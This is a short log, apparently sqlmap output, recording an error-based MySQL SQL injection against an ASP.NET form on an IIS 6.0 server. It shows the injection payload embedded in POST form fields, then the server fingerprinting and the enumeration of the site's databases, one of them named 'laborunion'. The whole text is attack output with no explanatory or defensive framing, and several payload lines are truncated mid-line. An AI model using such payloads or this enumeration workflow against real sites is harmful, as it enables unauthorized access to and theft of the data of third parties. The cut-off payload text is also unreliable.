 ---
Place: (custom) POST
Parameter: #1*
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: ctl00$ContentPlaceHolder1$btnSubmit=%e6%8f%90%e4%ba%a4&ctl00$Co
2=9172) THEN 1 ELSE 0 END)),0x7164647a71,FLOOR(RAND(0)*2))x FROM INFORMATION
UMENT=&__EVENTTARGET=&__EVENTVALIDATION=/wEWBALLrJPADAL1+YmoCgLtheC3DwL40JWi
C02E5F0B
---
[15:16:59] [INFO] testing MySQL
[15:16:59] [INFO] confirming MySQL
[15:17:00] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL >= 5.0.0
[15:17:00] [INFO] fetching database names
[15:17:09] [INFO] the SQL query used returns 3 entries
[15:17:09] [INFO] retrieved: information_schema
[15:17:19] [INFO] retrieved: laborunion
[15:17:22] [INFO] retrieved: test
available databases [3]:
[*] information_schema
[*] laborunion
[*] test